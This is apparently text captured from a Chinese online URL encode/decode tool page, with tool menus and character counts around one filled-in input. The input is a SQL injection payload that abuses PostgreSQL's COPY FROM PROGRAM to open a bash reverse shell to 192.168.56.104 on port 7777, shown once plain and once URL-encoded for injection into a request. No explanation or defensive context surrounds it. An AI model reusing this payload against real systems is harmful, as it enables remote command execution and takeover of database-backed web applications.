 URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
URL 编码/解码
detail__title')='1' or 1=1; copy "cmd_exec" FROM PROGRAM 'bash -c "bash -i >& /dev/tcp/192.168.56.104/7777 0>&1"'--
115
字符编码：
UTF-8
URL 编码
URL 解码
↕ 交换
detail__title%27)%3d%271%27+or+1%3d1%3b+copy+%22cmd_exec%22+FROM+PROGRAM+%27bash+-c+%22bash+-
i+%3e%26+%2fdev%2ftcp%2f192.168.56.104%2f7777+0%3e%261%22%27--
155